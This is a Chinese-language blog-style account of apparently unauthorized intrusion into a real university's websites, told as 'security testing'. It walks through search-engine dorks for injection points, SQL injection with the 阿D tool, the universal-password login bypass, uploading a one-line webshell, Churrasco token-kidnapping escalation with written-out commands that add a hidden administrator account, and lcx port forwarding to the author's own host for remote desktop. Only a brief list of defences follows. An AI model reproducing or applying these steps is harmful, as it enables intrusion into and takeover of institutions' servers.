|

题记:在网络的安全性方面,中国的大学网站这一特殊网络群体被视为弱势群体,被众多安全爱好者做为网络安全检测的首选目标。下面是笔者在平安夜对某大学网站进行安全检测的整个过程。

大学的网站的脆弱性就在与它是由主站和很多各院分站构成的。每一个分站都由不同的管理员进行配置和管理,这就大大增加了整个网站系统的脆弱性。



1.使用百度搜索注入点

笔者利用百度对这所大学批量找了一下注入点。在百度中以inurl:asp? site:***.edu.cn为关键字进行搜索。然后把搜索得到的网址放到注入工具阿D里进行自动搜索注入点,不一会的功夫就找到很多注入点,如图1所示,初步判断这些网站的安全性为弱。

图1通过百度搜索学校注入点

2.整理搜索结果

将所有的注入点进行分类整理,把不同院系的注入点分开,这样就避免对一个院系检测未果之后,在其它本系的注入点上浪费时间,以提高检测效率。



3.对注入点猜解账号密码

对整理的注入点使用注入工具阿D猜解表中的用户账号密码。通过猜解我发现,很多大学院系的管理员密码并非用md5进行加密,这样就阻止了我猜解密码进后台的想法。可是当我猜解某一个系的管理员账号的时候,竟然发现有一个管理员账号是,说明该网站已经被人入侵了,如图2所示。可是我并没有猜出管理员密码的字段,那之前的人是怎么进去的呢?我自然想到了万能密码,于是用阿D猜出后台地址,输入万能密码’or’=’or’,果真顺利进入后台。

图2获取入侵者插入的shell

4.分析后台并寻找提升权限

不过进入后台后却发现后台过于简陋,连个上传的地方没有,后台插马也不可能。在仔细分析失败后,最终放弃这个后台。经过一个多小时的注入分析,发现现在各院的管理员密码基本都不是md5方式加密,那得到管理员账号和密码进后台的这条思路断了。不过我想我们还可以利用阿D的后台猜解功能猜解后台,然后尝试用万能密码登录。并且在找后台的时候注意一些其他的敏感链接,比如upfile.asp之类的上传链接,可能就是突破点。





通过尝试,终于以万能密码进入几个后台,不过后台都很简陋,根本拿不了webshell,这让我很郁闷。同时我也注意阿D猜解出来的敏感路径,却始终没有发现上传之类的链接。于是我开始静下心来一个链接一个链接的找后台,试万能密码,可毕竟用万能密码能进的是少数,能进的后台又都超级简陋,让我很是郁闷。突然阿D列出这样一个链接http://office.*****.edu.cn/adduser.asp,我试着访问了一下。竟然看到了如图3所示的界面,也就是说这个界面没加session进行验证。

图3获取未加session验证的管理页面

本以为老天赐我一个成功的机会,赶紧加个用户,点“确定”后,却还是跳掉了登陆界面,让我的热情凉了一半。

弄了一个多小时,连个webshell都没拿,就这么放弃吗?要是放弃了就永远不会成功。那我告诉自己静下心来想想:用表面上万能密码能进的后台肯定很简陋的,因为程序开发者根本没在上面费心思。可是那些功能多点的又进不去。那现在我们换Google,因为阿D能找到的后台地址是有限的,那现在我来批量搜搜这个大学的后台,看能不能找到一些隐蔽的后台可以让我们利用。



5.通过Google搜索后台

以关键词inurl:login site: *****.edu.cn 为关键词进行搜搜,结果搜索出很多后台,如图4所示。还是体力话,一个一个试。

图4通过Google搜索后台

当打开第二个链接的时候,发现这是一个前台没有链接的后台地址,我想如果不是借助搜索引擎,别人不可能找到。那打开该地址看看,是一个什么办公平台,好像很正规的样子,要是能进去可能有希望,如图5所示。

图5打开某学校的综合信息管理系统

那我输入万能密码,果真顺利的进去了!不知道怎么的,我用IE打不开,所以我用的火狐打开的,是一个新闻发布系统,如图6所示。

图6打开新闻发表系统

6. 上传并执行一句话木马

发现可以添加图片,上面说明只可以添加jpg和gif的图片,可是我试着上传一个一句话木马,竟然传上去了,晕。我想管理员一定觉得这个后台很隐蔽就过与信任自己了,没有想到我们可以借助搜索引擎才挖掘出来,窃喜中。按照上传的路径成功访问一句话木马,如图7所示。

图7上传并执行一句话木马

然后就好办了,用一句话连接端连一下,上传一个webshell,这样一个webshell就到手了,真是踏破铁鞋无觅处,得来全不费工夫,用一线希望换来一片光明。那现在我就静下心来看看可不可以提升一下权限。

7.提升权限



发现这台服务器的权限设置的很不好,大部分目录都可以浏览,而且很多可以写入。看看都支持哪些组件,发现支持wscript,也就是可以执行命令。首先我在C盘发现了Serv-U如图8所示。

如图8找到Serv-U

尝试用webshell自带的提权程序进行提权,在用webshell带的帐户查看功能查看帐户,发现帐户没加上,大概默认帐户改了。然后打开Serv-U目录下的ServUDaemon.ini文件尝试修改,提示没有权限,如图9所示。

图9提升权限失败

8.获取端口开放信息

这里我犯了个细节的错误,应该先看看都开了哪些端口就对了。因为接着我扫描常见的端口,发现43958端口就没开,如图10。所以为了提高效率,以后要注意流程问题。

图10扫描端口

9.执行命令

现在Serv-U没什么戏了。看到3389开了,连接一下提示失败,可能是内网的。现在尝试在webshell上执行命令,发现提示拒绝访问,如图11所示,说明没有对cmd的使用权限。

图11执行命令

10.上传cmd.exe后成功执行命令



那我们自己上传一个cmd到网站根目录,然后在执行“ipconfig”命令,发现竟然可以了执行,如图12所示,果然是内部网络。

图12获取网络情况

11.再次提权

那现在我们只要想办法加个管理员级别的用户,然后用lcx把3389端口转出来连接,就可以解决内网3389的问题了。可是我该怎么加用户呢?用刚才的cmd明显权限是不够的,我尝试往启动项里写入bat文件,结果就是没有权限。

接着我开始浏览网站的目录,才发现这个站的主站是aspx的,我想既然支持aspx,我们可以上传一个aspx的大马,这样权限可能会大些。我又突然一想,有没有更简单的办法呢?对,我为什么不尝试一下用MS Windows Token Kidnapping本地提权呢?这个漏洞虽然出来一段时间了,可是貌似没有引起足够重视,如果系统没有打补丁,那就有戏了。

这个漏洞是由于在NetworkService 或者 LocalService 下运行的代码,可以访问同样是在 NetworkService 或者 LocalService 下运行的进程,某些进程允许提升权限为LocalSystem。

对于IIS,默认安装是不受影响的,受影响的是你的ASP.NET代码是以 Full Trust 运行,如果权限低于 Full Trust,也不会受影响。老的Asp 代码不受影响,只有 ASP.NET才受影响。对于 SQL Server,如果用户以 administrative 权限运行代码,则会受影响 对于Windows Server 2003,攻击者可以通过MSDTC获取token访问其他同样token的进程,从而可能造成提权。任何具有 SeImpersonatePrivilege的进程都有可能造成提权。对于服务器管理员来说,做一些简单的调整可以在IIS上对抗此威胁。



首先上传一个相关提权工具Churrasco.exe到服务器上,也不知道为什么现在的大多数杀毒软件对这个提权工具都不查杀,很是奇怪。然后用webshell执行命令D:\jingguan\oa\adrot\0day.exe “net user layne$ 871104 /add”(0day.exe为我上传的Churrasco.exe),然后执行,如图13所示,表明执行成功了!看来运气不错。

图13执行添加用户成功



然后执行命令D:\jingguan\oa\adrot\0day.exe “net localgroup administrators layne$ /add”,再次执行成功,添加用户“layne$”到管理员组。再用webshell的账号查看功能看看都有哪些账户了,果然我的账户layne$被加了进去,成功,如图14所示。

图14添加用户成功



12.使用lcx转发端口

管理员组的账户layne$已经加了,那现在我们上传一个免杀的lcx到服务器,在本地把我路由的1987端口映射到我自己的计算机上,然后用lcx在本地监听1987端口,命令为lcx –listen 1987 110 ,然后再服务器上用webshell执行“D:\jingguan3\jingguan\lcx.exe –slave 116.217.***.** 1987 127.0.0.1 3389”,等待一会,本地监听成功,如图15所示。

图15使用lcx转发3389端口



13.成功进入远程桌面管理

好了,现在1987端口已经监听成功,现在连接本地110端口,输入我的账号和密码,登录成功,如图16所示。

图16成功进入远程桌面管理

14.总结

这次检测的整个流程是:在对注入和一般后台进行猜解,猜解失败后,利用google强大的搜索引擎功能搜索出一个隐蔽的管理后台,并用万能密码进入得到 webshell,然后利用MS Windows Token Kidnapping成功提权,最后利用lcx的端口转发功能成功登录对方服务器。

防范措施

(1)网站的服务器首先应该派专职技术人员定向管理,而这正是中国大学网站最为不重视的地方。试想一个并不精通相关技术的人员怎么能管理好自己的服务器?

(2)无论是有多少分站一定要统一管理,否则人各管一站,松散如诸侯列国,肯定会出漏洞。

(3)及时关注微软最新漏洞,并打好相关补丁,严格设置服务器目录权限。

|